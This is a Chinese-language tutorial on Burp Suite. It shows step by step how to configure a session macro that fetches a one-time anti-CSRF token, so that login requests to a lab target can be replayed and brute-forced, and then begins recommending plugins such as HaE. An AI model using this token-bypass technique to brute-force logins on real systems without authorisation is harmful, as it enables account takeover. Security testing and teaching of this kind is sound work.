引 言

Burp Suite是一款备受欢迎的网络安全工具,广泛用于渗透测试和漏洞分析。Burp Suite支持插件,使用户能够根据其具体需求自定义和增强工具的功能。Burp Suite插件是一种强大的方式,可以使安全专业人员更有效地进行渗透测试和漏洞分析。插件可以添加新的功能、自动化任务、定制报告以及与其他工具的集成,从而大大提高了渗透测试的效率和准确性。

在本文中,我们将介绍一些最受欢迎和实用的Burp Suite小功能以及插件,探讨它们的功能和用途,以及如何使用它们来提高您的网络安全测试能力。无论您是初学者还是经验丰富的安全专业人员,这些插件都将为您的工作提供有力的支持,让您更好地理解和保护您的Web应用程序。

01 Burp Suite的宏

在日常渗透测试过程中,有些系统为了防止csrf 和表单重复提交,系统使用了一次性的Token机制,这些一次性的Token往往出现在其他的表单中,最后伴随着数据包一起发送到服务器,这使得我们的无法对数据包进行重放和爆破。这时候我们就可以利用Burp Suite中的宏自动获取Token的值。

这里我们对一个靶场的Token值使用宏定义进行绕过。

进入靶场,首先看到登录框是使用滑动验证码的方式进行验证:







我们提交数据使用Burp Suite进行抓包查看数据包。这里发现除了我们提交的用户名以及密码以外还有一个Token字段,当我们对数据包进行重放发送时候,服务器就会响应是攻击行为。

正常数据包:

重放数据包:

这时候如果想要爆破用户名跟密码就需要我们用宏去绕过Token的验证。



首先,我们在Project options->Sessions->Macros中点击Add添加一个宏规则。

|

1 |





点击Add后,先要你要替换的Token的来源,本环境token在/test/hdyzma中。 |

|

2 |

自定义宏的名字,配置宏规则。 |

|

3 |





点击Add添加宏抓取Token的规则,设置Parameter name为你想要替换字段的名字,本环境替换的值为Token。用鼠标选取value的值,上面的匹配规则会自定义生成匹配表达式。注意Parameter name必须与替换的值完全一样否则无法成功替换。 |

|

4 |



全部完成后宏就设置好了,现在需要将宏应用到Burp Suite中。在Sessions目录下Session Handling Rules中点击add新增一条规则。 |

|



5 |

设置规则自定义名字,在Rule Actions中添加Run a macro来匹配一条宏。 |

|

6 |



选择刚刚设置好的宏规则get_token。 |

|

7 |



返回界面,此时已将规则导入成功。 |

|

8 |



点击Scope设置规则应用在那些模块中,以及规则作用在哪个url下,本环境是设置作用在所有url下。 |

|

9 |

现在Burp Suite的宏就已经设置完成,且应用在重放和爆破模块下,再次请求重放数据包,测试是否匹配成功。 |

以上步骤就是Burp Suite中宏的设置与应用,目的是为了使用Burp Suite提高渗透效率,希望对读者起到有所帮助,以下是一些Burp Suite中好用插件的推荐以及对应的使用方法。

02 Burp Suite推荐插件

Burp Suite的插件是一种可扩展性机制,允许用户根据自己的需求自定义和增强工具的功能。插件一般是以Java语言编写的,可以添加到Burp Suite中,以提高工作效率和准确性,使其成为一个更全面的网络安全工具。插件的合理化使用可以更快的帮助渗透测试人员发现和修复Web应用程序中的漏洞和弱点,以下是一些经常使用且比较推荐Burp Suite插件介绍。



2.1 HaE(Highlighter and Extractor)

HaE 是基于 Burp Suite 插件 JavaAPI 开发的请求高亮标记与信息提取的辅助型插件,这个插件可以帮助你在大量的数据包中你快速的找到带敏感信息的包。

